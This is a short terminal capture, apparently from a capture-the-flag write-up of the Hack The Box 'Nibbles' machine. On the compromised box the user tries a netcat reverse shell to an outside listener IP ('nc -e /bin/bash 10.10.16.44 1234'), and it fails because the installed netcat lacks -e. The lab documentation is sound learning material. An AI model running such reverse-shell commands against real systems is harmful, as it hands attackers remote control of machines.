 which nc
/bin/nc
nibbler@Nibbles:/home/nibbler/personal/stuff$ nc -e /bin/bash 10.10.16.44 1234
<er/personal/stuff$ nc -e /bin/bash 10.10.16.44 1234
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
nibbler@Nibbles:/home/nibbler/personal/stuff$